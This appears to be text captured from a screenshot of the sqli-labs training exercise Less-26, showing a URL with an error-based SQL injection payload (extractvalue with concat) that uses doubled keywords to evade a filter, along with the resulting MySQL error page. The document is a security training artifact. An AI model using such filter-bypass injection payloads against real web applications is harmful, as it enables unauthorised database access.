 Less-26 Trick with comments
不安全 | 192.168.2.25/sqli/Less-26/?id=1%27aandnd%20(extractvalue(1,concat(0x7e,(select%20database()),0x7e)))oorr%27
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in F:\phpstudy_pro\WWW\sqli\Less-26\index.php on line 36
FUNCTION security.selectdatabase does not exist
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'and(extractvalue(1,concat(0x7e,(selectdatabase()),0x7e)))or'